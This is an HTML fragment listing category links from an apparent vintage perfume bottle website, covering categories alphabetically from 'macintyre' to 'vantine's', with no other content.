	<li class="cat-item cat-item-3424"><a href="https://vintageperfumebottles.name/category/macintyre/" >macintyre</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://vintageperfumebottles.name/category/mackie/" >mackie</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://vintageperfumebottles.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://vintageperfumebottles.name/category/magie/" >magie</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintageperfumebottles.name/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://vintageperfumebottles.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://vintageperfumebottles.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://vintageperfumebottles.name/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://vintageperfumebottles.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://vintageperfumebottles.name/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://vintageperfumebottles.name/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://vintageperfumebottles.name/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://vintageperfumebottles.name/category/marvo/" >marvo</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://vintageperfumebottles.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://vintageperfumebottles.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://vintageperfumebottles.name/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintageperfumebottles.name/category/matson/" >matson</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://vintageperfumebottles.name/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintageperfumebottles.name/category/maubert/" >maubert</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://vintageperfumebottles.name/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://vintageperfumebottles.name/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://vintageperfumebottles.name/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://vintageperfumebottles.name/category/melanie/" >melanie</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://vintageperfumebottles.name/category/mesoud/" >mesoud</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://vintageperfumebottles.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://vintageperfumebottles.name/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://vintageperfumebottles.name/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://vintageperfumebottles.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://vintageperfumebottles.name/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://vintageperfumebottles.name/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vintageperfumebottles.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://vintageperfumebottles.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vintageperfumebottles.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://vintageperfumebottles.name/category/miniture/" >miniture</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://vintageperfumebottles.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintageperfumebottles.name/category/mintature/" >mintature</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vintageperfumebottles.name/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vintageperfumebottles.name/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://vintageperfumebottles.name/category/molinard/" >molinard</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://vintageperfumebottles.name/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://vintageperfumebottles.name/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://vintageperfumebottles.name/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://vintageperfumebottles.name/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://vintageperfumebottles.name/category/morlee/" >morlee</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://vintageperfumebottles.name/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintageperfumebottles.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://vintageperfumebottles.name/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://vintageperfumebottles.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://vintageperfumebottles.name/category/mudlarking/" >mudlarking</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintageperfumebottles.name/category/muguet/" >muguet</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vintageperfumebottles.name/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://vintageperfumebottles.name/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://vintageperfumebottles.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://vintageperfumebottles.name/category/myslf/" >myslf</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintageperfumebottles.name/category/nakahukay/" >nakahukay</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://vintageperfumebottles.name/category/narcisse/" >narcisse</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://vintageperfumebottles.name/category/nautica/" >nautica</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://vintageperfumebottles.name/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://vintageperfumebottles.name/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://vintageperfumebottles.name/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://vintageperfumebottles.name/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://vintageperfumebottles.name/category/newithnos/" >newithnos</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://vintageperfumebottles.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://vintageperfumebottles.name/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://vintageperfumebottles.name/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://vintageperfumebottles.name/category/nombre/" >nombre</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://vintageperfumebottles.name/category/norell/" >norell</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintageperfumebottles.name/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://vintageperfumebottles.name/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://vintageperfumebottles.name/category/novo/" >novo</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://vintageperfumebottles.name/category/nuit/" >nuit</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://vintageperfumebottles.name/category/nyjewel/" >nyjewel</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vintageperfumebottles.name/category/occitane/" >occitane</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://vintageperfumebottles.name/category/oggetti/" >oggetti</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintageperfumebottles.name/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://vintageperfumebottles.name/category/oleg/" >oleg</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintageperfumebottles.name/category/opaline/" >opaline</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://vintageperfumebottles.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintageperfumebottles.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintageperfumebottles.name/category/opium/" >opium</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://vintageperfumebottles.name/category/opulent/" >opulent</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vintageperfumebottles.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vintageperfumebottles.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://vintageperfumebottles.name/category/originalvintagesignedlalique/" >originalvintagesignedlalique</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://vintageperfumebottles.name/category/ormolu/" >ormolu</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://vintageperfumebottles.name/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://vintageperfumebottles.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://vintageperfumebottles.name/category/owning/" >owning</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://vintageperfumebottles.name/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://vintageperfumebottles.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://vintageperfumebottles.name/category/paix/" >paix</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://vintageperfumebottles.name/category/palais/" >palais</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://vintageperfumebottles.name/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vintageperfumebottles.name/category/parfum/" >parfum</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://vintageperfumebottles.name/category/parfums/" >parfums</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://vintageperfumebottles.name/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://vintageperfumebottles.name/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://vintageperfumebottles.name/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://vintageperfumebottles.name/category/passing/" >passing</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://vintageperfumebottles.name/category/patchouli/" >patchouli</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://vintageperfumebottles.name/category/pcs-vanity/" >pcs-vanity</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://vintageperfumebottles.name/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintageperfumebottles.name/category/perfum/" >perfum</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://vintageperfumebottles.name/category/perfume/" >perfume</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintageperfumebottles.name/category/perfumes/" >perfumes</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://vintageperfumebottles.name/category/perthshire/" >perthshire</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://vintageperfumebottles.name/category/pesnicak/" >pesnicak</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vintageperfumebottles.name/category/philabaum/" >philabaum</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://vintageperfumebottles.name/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://vintageperfumebottles.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://vintageperfumebottles.name/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://vintageperfumebottles.name/category/piver/" >piver</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://vintageperfumebottles.name/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://vintageperfumebottles.name/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintageperfumebottles.name/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://vintageperfumebottles.name/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintageperfumebottles.name/category/portieux/" >portieux</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://vintageperfumebottles.name/category/possibly/" >possibly</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintageperfumebottles.name/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://vintageperfumebottles.name/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://vintageperfumebottles.name/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://vintageperfumebottles.name/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://vintageperfumebottles.name/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintageperfumebottles.name/category/privilege/" >privilege</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintageperfumebottles.name/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://vintageperfumebottles.name/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://vintageperfumebottles.name/category/quadrille/" >quadrille</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://vintageperfumebottles.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://vintageperfumebottles.name/category/quirkyfinds/" >quirkyfinds</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://vintageperfumebottles.name/category/rallet/" >rallet</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vintageperfumebottles.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vintageperfumebottles.name/category/rare9/" >rare9</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://vintageperfumebottles.name/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://vintageperfumebottles.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://vintageperfumebottles.name/category/recycle/" >recycle</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://vintageperfumebottles.name/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://vintageperfumebottles.name/category/recycling/" >recycling</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://vintageperfumebottles.name/category/refill/" >refill</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vintageperfumebottles.name/category/refilling/" >refilling</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://vintageperfumebottles.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintageperfumebottles.name/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://vintageperfumebottles.name/category/repurpose/" >repurpose</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://vintageperfumebottles.name/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://vintageperfumebottles.name/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vintageperfumebottles.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://vintageperfumebottles.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://vintageperfumebottles.name/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintageperfumebottles.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintageperfumebottles.name/category/reuse/" >reuse</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://vintageperfumebottles.name/category/reviens/" >reviens</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://vintageperfumebottles.name/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://vintageperfumebottles.name/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://vintageperfumebottles.name/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://vintageperfumebottles.name/category/roasting/" >roasting</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintageperfumebottles.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://vintageperfumebottles.name/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://vintageperfumebottles.name/category/rude/" >rude</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://vintageperfumebottles.name/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://vintageperfumebottles.name/category/rumph/" >rumph</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://vintageperfumebottles.name/category/rumphs/" >rumph&#039;s</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://vintageperfumebottles.name/category/sabino/" >sabino</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://vintageperfumebottles.name/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://vintageperfumebottles.name/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://vintageperfumebottles.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintageperfumebottles.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://vintageperfumebottles.name/category/salir/" >salir</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://vintageperfumebottles.name/category/salviati/" >salviati</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://vintageperfumebottles.name/category/sampson/" >sampson</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://vintageperfumebottles.name/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://vintageperfumebottles.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://vintageperfumebottles.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://vintageperfumebottles.name/category/scent/" >scent</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://vintageperfumebottles.name/category/schiaparelli/" >schiaparelli</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://vintageperfumebottles.name/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://vintageperfumebottles.name/category/schuco/" >schuco</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://vintageperfumebottles.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://vintageperfumebottles.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://vintageperfumebottles.name/category/seguso/" >seguso</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintageperfumebottles.name/category/sehr/" >sehr</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://vintageperfumebottles.name/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://vintageperfumebottles.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageperfumebottles.name/category/sephora/" >sephora</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vintageperfumebottles.name/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://vintageperfumebottles.name/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://vintageperfumebottles.name/category/shalimar/" >shalimar</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://vintageperfumebottles.name/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://vintageperfumebottles.name/category/sheherazade/" >sheherazade</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://vintageperfumebottles.name/category/shimmy/" >shimmy</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://vintageperfumebottles.name/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://vintageperfumebottles.name/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://vintageperfumebottles.name/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://vintageperfumebottles.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://vintageperfumebottles.name/category/sikkim/" >sikkim</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintageperfumebottles.name/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://vintageperfumebottles.name/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vintageperfumebottles.name/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://vintageperfumebottles.name/category/skyscraper/" >skyscraper</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://vintageperfumebottles.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://vintageperfumebottles.name/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintageperfumebottles.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://vintageperfumebottles.name/category/sonora/" >sonora</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vintageperfumebottles.name/category/sospiro/" >sospiro</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://vintageperfumebottles.name/category/sotd/" >sotd</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://vintageperfumebottles.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintageperfumebottles.name/category/sparkly/" >sparkly</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageperfumebottles.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://vintageperfumebottles.name/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vintageperfumebottles.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintageperfumebottles.name/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://vintageperfumebottles.name/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintageperfumebottles.name/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://vintageperfumebottles.name/category/stradivari/" >stradivari</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://vintageperfumebottles.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://vintageperfumebottles.name/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://vintageperfumebottles.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintageperfumebottles.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://vintageperfumebottles.name/category/stylebuilt/" >stylebuilt</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vintageperfumebottles.name/category/succes/" >succes</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://vintageperfumebottles.name/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://vintageperfumebottles.name/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://vintageperfumebottles.name/category/sunflower/" >sunflower</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://vintageperfumebottles.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://vintageperfumebottles.name/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://vintageperfumebottles.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://vintageperfumebottles.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://vintageperfumebottles.name/category/sylshire/" >sylshire</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://vintageperfumebottles.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://vintageperfumebottles.name/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://vintageperfumebottles.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://vintageperfumebottles.name/category/tamaian/" >tamaian</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintageperfumebottles.name/category/tapping/" >tapping</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://vintageperfumebottles.name/category/taxco/" >taxco</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://vintageperfumebottles.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintageperfumebottles.name/category/theulier/" >theulier</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://vintageperfumebottles.name/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://vintageperfumebottles.name/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://vintageperfumebottles.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageperfumebottles.name/category/three3/" >three3</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://vintageperfumebottles.name/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://vintageperfumebottles.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://vintageperfumebottles.name/category/thrilled/" >thrilled</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://vintageperfumebottles.name/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintageperfumebottles.name/category/throwback/" >throwback</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://vintageperfumebottles.name/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vintageperfumebottles.name/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://vintageperfumebottles.name/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://vintageperfumebottles.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://vintageperfumebottles.name/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://vintageperfumebottles.name/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://vintageperfumebottles.name/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://vintageperfumebottles.name/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://vintageperfumebottles.name/category/travalo/" >travalo</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintageperfumebottles.name/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://vintageperfumebottles.name/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://vintageperfumebottles.name/category/tribe/" >tribe</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintageperfumebottles.name/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://vintageperfumebottles.name/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintageperfumebottles.name/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://vintageperfumebottles.name/category/u0026d/" >u0026d</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://vintageperfumebottles.name/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintageperfumebottles.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://vintageperfumebottles.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://vintageperfumebottles.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://vintageperfumebottles.name/category/underground/" >underground</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://vintageperfumebottles.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://vintageperfumebottles.name/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://vintageperfumebottles.name/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://vintageperfumebottles.name/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://vintageperfumebottles.name/category/upcycle/" >upcycle</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintageperfumebottles.name/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://vintageperfumebottles.name/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://vintageperfumebottles.name/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://vintageperfumebottles.name/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://vintageperfumebottles.name/category/valuables/" >valuables</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vintageperfumebottles.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintageperfumebottles.name/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://vintageperfumebottles.name/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintageperfumebottles.name/category/vanilla/" >vanilla</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://vintageperfumebottles.name/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://vintageperfumebottles.name/category/vantines/" >vantine&#039;s</a>
</li>
